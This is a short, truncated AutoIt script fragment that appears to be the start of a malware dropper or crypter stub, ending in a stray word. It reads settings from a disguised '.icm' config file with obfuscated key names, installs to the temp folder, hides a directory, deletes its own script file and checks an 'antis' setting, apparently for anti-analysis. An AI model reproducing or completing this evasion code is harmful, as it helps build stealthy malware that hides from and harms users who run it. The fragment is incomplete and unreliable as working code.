 $ScriptDirPath = FileGetShortName(@ScriptDir)
$mmmIniPath = $ScriptDirPath & "\mmm.icm"
$ScriptFullPath = FileGetShortName(@ScriptFullPath)
$StartupDirPath = FileGetShortName(@StartupDir)
$WindowsDirPath = FileGetShortName(@WindowsDir)
$TempDirPath = FileGetShortName(@TempDir)
$SystemDirPath = FileGetShortName(@SystemDir)
$UserProfileDirPath = FileGetShortName(@UserProfileDir)
$InstallPath = $TempDirPath ; >>>>>>>>>>>>>>>>>>> install path
$Settingkeysection = "S3tting"
$Dir3ctoryVmkey = IniRead($mmmIniPath, $Settingkeysection, "Dir3ctory", '')
$Dir3ctoryPath = $InstallPath & "\" & $Dir3ctoryVmkey
$_W0xB6C8BFE1B60DD7906B79C1BA90EA2D85 = "%temp%\"
Sleep(100)
FileSetAttrib($Dir3ctoryPath, "+H")
Sleep(100)
StartFuc()
#===========================================================================
Func StartFuc()
FileDelete(@ScriptFullPath)
$msgVmkey = IniRead($mmmIniPath, $Settingkeysection, "msg", '')
If $msgVmkey <> '' Then
MsgFuc()
EndIf
$antisVmkey = IniRead($mmmIniPath, $Settingkeysection, "antis", '')
Seebug